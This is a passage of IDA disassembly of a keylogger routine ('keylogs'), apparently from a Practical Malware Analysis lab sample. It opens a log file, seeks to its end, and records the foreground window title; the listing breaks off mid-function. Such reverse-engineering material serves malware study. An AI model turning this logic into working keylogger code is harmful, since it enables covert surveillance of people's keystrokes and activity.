 .text:004010C7 ; int __cdecl keylogs(int Buffer)
.text:004010C7 keylogs proc near ; CODE XREF: fn+21↑p
.text:004010C7
.text:004010C7 var_C = dword ptr -0Ch
.text:004010C7 hFile = dword ptr -8
.text:004010C7 NumberOfBytesWritten= dword ptr -4
.text:004010C7 Buffer = dword ptr 8
.text:004010C7
.text:004010C7 push ebp
.text:004010C8 mov ebp, esp
.text:004010CA sub esp, 0Ch
.text:004010CD mov [ebp+NumberOfBytesWritten], 0
.text:004010D4 push 0 ; hTemplateFile
.text:004010D6 push 80h ; dwFlagsAndAttributes
.text:004010DB push 4 ; dwCreationDisposition
.text:004010DD push 0 ; lpSecurityAttributes
.text:004010DF push 2 ; dwShareMode
.text:004010E1 push 40000000h ; dwDesiredAccess
.text:004010E6 push offset FileName ; "practicalmalwareanalysis.log"
.text:004010EB call ds:CreateFileA
.text:004010F1 mov [ebp+hFile], eax
.text:004010F4 cmp [ebp+hFile], 0FFFFFFFFh
.text:004010F8 jnz short loc_4010FF
.text:004010FA jmp loc_40143D
.text:004010FF ; ---------------------------------------------------------------------------
.text:004010FF
.text:004010FF loc_4010FF: ; CODE XREF: keylogs+31↑j
.text:004010FF push 2 ; dwMoveMethod
.text:00401101 push 0 ; lpDistanceToMoveHigh
.text:00401103 push 0 ; lDistanceToMove
.text:00401105 mov eax, [ebp+hFile]
.text:00401108 push eax ; hFile
.text:00401109 call ds:SetFilePointer
.text:0040110F push 400h ; nMaxCount
.text:00401114 push offset Buffer ; lpString
.text:00401119 call ds:GetForegroundWindow
.text:0040111F push eax ; hWnd
.text:00401120 call ds:GetWindowTextA
.text:00401126 push offset Buffer ; char *
.text:0040112B push offset byte_405350 ; char *
.text:00401130 call _strcmp
.text:00401135 add esp, 8
.text:00401138 test eax, eax
.text:0040113A jz short loc_4011AB
.text:0040113C push 0 ; lpOverlapped
.text:0040113E lea ecx, [ebp+NumberOfBytesWritten]